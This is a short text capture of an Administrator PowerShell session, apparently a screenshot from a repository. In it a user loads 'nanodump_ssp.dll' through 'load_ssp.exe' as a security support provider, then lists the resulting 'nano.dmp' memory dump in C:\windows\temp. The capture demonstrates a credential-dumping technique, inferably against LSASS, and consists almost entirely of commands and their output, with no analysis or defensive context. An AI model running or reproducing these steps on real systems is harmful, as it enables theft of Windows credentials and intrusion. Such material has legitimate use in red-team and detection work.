 Administrator: Windows PowerS
Windows Terminal can be set as the default terminal application in your settings. Open Settings
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\user> cd .\Desktop\
PS C:\Users\user\Desktop> .\load_ssp.exe C:\users\user\Desktop\nanodump_ssp.dll
Done, status: SEC_E_SECPKG_NOT_FOUND, this is normal if DllMain returns FALSE
PS C:\Users\user\Desktop> dir c:\windows\temp\nano.dmp
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/15/2022 9:44 AM 11567402 nano.dmp
PS C:\Users\user\Desktop>